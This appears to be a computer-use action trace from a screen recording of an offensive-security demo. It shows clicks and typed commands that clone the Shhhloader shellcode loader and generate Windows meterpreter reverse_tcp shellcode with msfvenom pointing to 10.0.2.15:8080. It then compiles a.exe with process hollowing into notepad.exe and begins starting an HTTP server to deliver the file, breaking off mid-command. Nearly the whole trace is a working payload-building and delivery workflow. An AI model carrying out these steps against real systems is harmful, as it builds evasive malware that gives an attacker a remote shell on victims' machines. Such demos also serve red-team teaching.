
Step: Open the Shhhloader Version 1.3 commit and mark 'process hollowing' in its message
click(206, 232)

click(198, 231)

double_click(250, 219)

Step: Look through the NimHollow README, then return to the Shhhloader repository page
click(171, 64)

scroll(down, 3)

scroll(down, 3)

click(55, 64)

Step: Git clone Shhhloader into the demo folder, list its files with ls -l, and run ./Shhhloader.py for usage help
right_click(473, 259)

text(git clone https://github.com/icyguider/Shhhloader.git)
text(ls)

text(-l)

text(./Shhhloader.py)

Step: Generate raw windows/x64 meterpreter reverse_tcp shellcode for 10.0.2.15:8080 into tcp.bin with msfvenom
text(msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=8080 -f raw -o tcp.bin)

double_click(323, 434)

mouse_move(575, 426)
text(./Shhhloader.py)

Step: Compile a.exe from tcp.bin with Shhhloader, targeting notepad.exe for hollowing
text(tcp.bin)

text(-p)

text(note)

text(pad.exe)

Step: Start a python3 http.server on port 80 to serve a.exe
text(p)

text(ython3 -m)
